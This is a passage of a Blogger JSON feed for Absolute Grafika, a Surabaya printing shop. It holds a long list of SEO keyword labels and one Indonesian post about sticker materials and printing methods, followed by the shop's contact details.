Pontianak"},{"term":"Percetakan Poso"},{"term":"Percetakan Poster Di Surabaya"},{"term":"Percetakan Poster Murah Di Surabaya"},{"term":"Percetakan Poster Murah Surabaya"},{"term":"Percetakan Poster Surabaya Murah"},{"term":"Percetakan Pulau Kalimantan"},{"term":"Percetakan Pulau Nusa Tenggara"},{"term":"Percetakan Pulau Sulawesi"},{"term":"Percetakan Samarinda"},{"term":"Percetakan Sampang"},{"term":"Percetakan Semarang"},{"term":"Percetakan Sentani"},{"term":"Percetakan Serang"},{"term":"Percetakan Sikka"},{"term":"Percetakan Sorong"},{"term":"Percetakan Sticker Di Surabaya"},{"term":"Percetakan Sticker Murah Di Surabaya"},{"term":"Percetakan Sticker Surabaya"},{"term":"Percetakan Stiker Gresik"},{"term":"Percetakan Stiker Murah Surabaya"},{"term":"Percetakan Stiker Surabaya"},{"term":"Percetakan Stiker Surabaya Murah"},{"term":"Percetakan Sulawesi Barat"},{"term":"Percetakan Sulawesi Selatan"},{"term":"Percetakan Sulawesi Tengah"},{"term":"Percetakan Sulawesi Tenggara"},{"term":"Percetakan Sulawesi Utara"},{"term":"Percetakan Sumbawa"},{"term":"Percetakan Sumenep"},{"term":"Percetakan Tabloid"},{"term":"Percetakan Tabloid Murah Surabaya"},{"term":"Percetakan Tabloid Surabaya Murah"},{"term":"Percetakan Tana Toraja"},{"term":"Percetakan Ternate"},{"term":"Percetakan Tidore"},{"term":"Percetakan Timika"},{"term":"Percetakan Tomohon"},{"term":"Percetakan Undangan Di Surabaya"},{"term":"Percetakan Undangan Murah Di Surabaya"},{"term":"Percetakan Undangan Murah Gresik"},{"term":"Percetakan Undangan Murah Sidoarjo"},{"term":"Poster Murah Surabaya"},{"term":"Pusat Cetak Surabaya"},{"term":"Pusat Percetakan Di Surabaya"},{"term":"Sablon"},{"term":"Surabaya"},{"term":"Surabaya Percetakan Murah"},{"term":"Tabloid Murah Surabaya"},{"term":"Undangan"},{"term":"cetak Amplop surabaya murah"},{"term":"cetak dus kemasan lamongan"},{"term":"cetak dus kemasan singaraja"},{"term":"cetak kalender surabaya murah"},{"term":"cetak kartu nama murah surabaya"},{"term":"cetak kartu nama surabaya"},{"term":"cetak kartu nama surabaya murah"},{"term":"cetak map surabaya murah"},{"term":"cetak offset gresik"},{"term":"cetak offset madiun"},{"term":"cetak offset magelang"},{"term":"cetak offset magetan"},{"term":"cetak offset mojokerto"},{"term":"cetak offset murah bojonegoro"},{"term":"cetak offset murah bondowoso"},{"term":"cetak offset murah jombang"},{"term":"cetak offset murah nganjuk"},{"term":"cetak offset murah ngawi"},{"term":"cetak offset murah ponogoro"},{"term":"cetak offset probolinggo"},{"term":"cetak offset situbondo"},{"term":"cetak offset tuban"},{"term":"cetak undangan khitan"},{"term":"cetak undangan khitan surabaya"},{"term":"map murah surabaya"},{"term":"percetakan Amplop murah surabaya"},{"term":"percetakan Amplop surabaya murah"},{"term":"percetakan balikpapan"},{"term":"percetakan banjarbaru"},{"term":"percetakan barito"},{"term":"percetakan berau"},{"term":"percetakan bontang"},{"term":"percetakan bulungan"},{"term":"percetakan buntok"},{"term":"percetakan company profile surabaya"},{"term":"percetakan kalender balikpapan"},{"term":"percetakan kalender banjarbaru"},{"term":"percetakan kalender barito"},{"term":"percetakan kalender berau"},{"term":"percetakan kalender bontang"},{"term":"percetakan kalender bulungan"},{"term":"percetakan kalender buntok"},{"term":"percetakan kalender kepulauan riau"},{"term":"percetakan kalender kutai kartanegara"},{"term":"percetakan kalender kutai timur"},{"term":"percetakan kalender murah balikpapan"},{"term":"percetakan kalender murah banjarbaru"},{"term":"percetakan kalender murah barito"},{"term":"percetakan kalender murah berau"},{"term":"percetakan kalender murah bontang"},{"term":"percetakan kalender murah bulungan"},{"term":"percetakan kalender murah buntok"},{"term":"percetakan kalender murah kepulauan riau"},{"term":"percetakan kalender murah kutai kartanegara"},{"term":"percetakan kalender murah kutai timur"},{"term":"percetakan kalender murah nunukan"},{"term":"percetakan kalender murah pangkalan bun"},{"term":"percetakan kalender murah sampit"},{"term":"percetakan kalender murah sangatta"},{"term":"percetakan kalender murah sukamara"},{"term":"percetakan kalender murah tapin"},{"term":"percetakan kalender murah tarakan"},{"term":"percetakan kalender murah tenggarong"},{"term":"percetakan kalender nunukan"},{"term":"percetakan kalender pangkalan bun"},{"term":"percetakan kalender sampit"},{"term":"percetakan kalender sangatta"},{"term":"percetakan kalender sukamara"},{"term":"percetakan kalender surabaya murah"},{"term":"percetakan kalender tapin"},{"term":"percetakan kalender tarakan"},{"term":"percetakan kalender tenggarong"},{"term":"percetakan kartu nama murah surabaya"},{"term":"percetakan kartu nama surabaya"},{"term":"percetakan kartu nama surabaya murah"},{"term":"percetakan kepulauan riau"},{"term":"percetakan kutai kartanegara"},{"term":"percetakan kutai timur"},{"term":"percetakan lamongan"},{"term":"percetakan map murah surabaya"},{"term":"percetakan map surabaya"},{"term":"percetakan map surabaya murah"},{"term":"percetakan murah balikpapan"},{"term":"percetakan murah banjarbaru"},{"term":"percetakan murah barito"},{"term":"percetakan murah berau"},{"term":"percetakan murah bontang"},{"term":"percetakan murah bulungan"},{"term":"percetakan murah buntok"},{"term":"percetakan murah kalimantan"},{"term":"percetakan murah kepulauan riau"},{"term":"percetakan murah kutai kartanegara"},{"term":"percetakan murah kutai timur"},{"term":"percetakan murah lamongan"},{"term":"percetakan murah ntt ntb"},{"term":"percetakan murah nunukan"},{"term":"percetakan murah pangkalan bun"},{"term":"percetakan murah sampit"},{"term":"percetakan murah sangatta"},{"term":"percetakan murah singaraja"},{"term":"percetakan murah sukamara"},{"term":"percetakan murah sulawesi"},{"term":"percetakan murah tapin"},{"term":"percetakan murah tarakan"},{"term":"percetakan murah tenggarong"},{"term":"percetakan nunukan"},{"term":"percetakan offset blitar"},{"term":"percetakan offset jember"},{"term":"percetakan offset lamongan"},{"term":"percetakan offset murah kediri"},{"term":"percetakan offset murah lumajang"},{"term":"percetakan offset murah malang"},{"term":"percetakan offset pacitan"},{"term":"percetakan offset pasuruan"},{"term":"percetakan offset singaraja"},{"term":"percetakan offset trenggalek"},{"term":"percetakan offset tulungagung"},{"term":"percetakan pangkalan bun"},{"term":"percetakan sampit"},{"term":"percetakan sangatta"},{"term":"percetakan singaraja"},{"term":"percetakan sukamara"},{"term":"percetakan tapin"},{"term":"percetakan tarakan"},{"term":"percetakan tenggarong"},{"term":"percetakan undangan khitanan surabaya"},{"term":"percetakan undangan murah"},{"term":"percetakan undangan pernikahan surabaya"},{"term":"undangan khitan"},{"term":"undangan khitan surabaya"},{"term":"undangan pernikahan surabaya"}],"title":{"type":"text","$t":"ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA"},"subtitle":{"type":"html","$t":"PERCETAKAN SURABAYA ☆ CETAK OFFSET MURAH ☆ KUALITAS TERBAIK ☆ PROSES ORDER CEPAT DAN MUDAH UNTUK SELURUH INDONESIA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hargacetaksurabaya.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/-\/Percetakan+Stiker+Surabaya+Murah?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/search\/label\/Percetakan%20Stiker%20Surabaya%20Murah"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245.post-2983236089235466775"},"published":{"$t":"2016-09-05T13:06:00.005+07:00"},"updated":{"$t":"2023-07-27T17:40:51.895+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cetak Stiker Murah Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cetak Stiker Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cetak Stiker Surabaya Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Sticker Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Stiker Murah Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Stiker Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Stiker Surabaya Murah"}],"title":{"type":"text","$t":"STIKER STICKER"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M\/s1600\/cetak+sticker.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"STIKER STICKER\" border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M\/w400-h356\/cetak+sticker.jpg\" title=\"STIKER STICKER\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003ESTIKER STICKER | \u003C\/b\u003Eadalah bahan yang dapat menempel sendiri atau dengan kata lain dia memiliki bahan perekat sehingga dapat ditempelkan di benda\u003Cbr \/\u003E\nSticker pada umumnya dibuat dari vinyl atau kertas.\u0026nbsp;Bahan sticker pada  umumnya terdiri dari dua\u0026nbsp;lapis yaitu lapisan atas sebagai media  untuk\u0026nbsp;gambar dan lapisan bawah sebagai pelindung\u0026nbsp;bahan perekatnya.  Lapisan bawah ini harus kita kupas ketika kita akan menempelkan sticker  ke media\u0026nbsp;yang kita inginkan.\u0026nbsp;Bahan sticker secara visual dibedakan menjadi dua yaitu \u003Cb\u003Esticker bening\u003C\/b\u003E (transparant) dan\u0026nbsp;\u003Cb\u003Etidak transparan\u003C\/b\u003Et .\u0026nbsp;Untuk\u0026nbsp;sticker bening\u0026nbsp;digunakan dengan tujuan agar\u0026nbsp;sticker tersebut tidak menutupi semua permukaan  benda yang ditempelin misal botol, dengan sticker bening maka yang  terlihat adalah tulisannya saja sedang ruang-ruang antar tulisan atau  gambar akan tembus ke dalam isi botol.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPembuatan stiker\u003C\/b\u003E \u0026nbsp;dapat dilakukan  dengan berbagai cara, mulai dari disablon, di cetak offset atau dicetak  dengan digital (cetak digital). Semua metode punya kelemahan dan  kelebihan tergantung tujuan dari pemakaian sticker itu sendiri pastinya.  Cetak sablon biasanya digunakan apabila kita akan mencetak sticker  dengan warna-warna solid, cetak offset digunakan apabila kita ingin  membuat sticker full color atau sparasi dengan jumlah banyak, sedangkan  cetak digital digunakan apabila kita ingin mencetak sticker dengan  berbagai design dalam jumlah terbatas. Dari semua teknik tersebut cetak  digitalyang paling mudah, anda tinggal mendesign sticker\u0026nbsp;di corel, adobe  atau\u0026nbsp;ilustrator kemudian tinggal cetak\u0026nbsp;menggunakan printer (baik  dekstop ataupun plotter). Sedangkan untuk sablon dan offset anda harus  membuat film kemudian screen atau plate baru\u0026nbsp;yang tentunya akan sangat  ribet bagi anda yang tidak menguasainya.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EABSOLUTE GRAFIKA\u003C\/b\u003E\u003Cb\u003E Office : \u003C\/b\u003EJl. Lakarsantri IVe No. 61, Surabaya 60211 Jawa Timur - Indonesia\u003Cbr \/\u003E\nTelp.\/Fax. : 085103063095 \/ 031 7521424\u003Cbr \/\u003E\nEmail\/YM\/Twitter\/MP\/FB : absolutegrafika@yahoo.com\u003Cbr \/\u003E\nSite : www.absografindonesia.blogspot.com\u003Cbr \/\u003E\n\u003Cb\u003EDirect Call : \u003C\/b\u003EXL. 08179392497 \/ Tlkmsel. 085335727278\u003Cbr \/\u003E\nIndost. 085785466715 *Whatsapp ________\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/2983236089235466775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/2983236089235466775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/2016\/09\/stiker-sticker.html","title":"STIKER STICKER"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M\/s72-w400-h356-c\/cetak+sticker.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Surabaya, Jawa Timur, Indonesia"},"georss$point":{"$t":"-7.2574719 112.7520883"},"georss$box":{"$t":"-35.567705736178844 77.5958383 21.052761936178847 147.9083383"}}]}});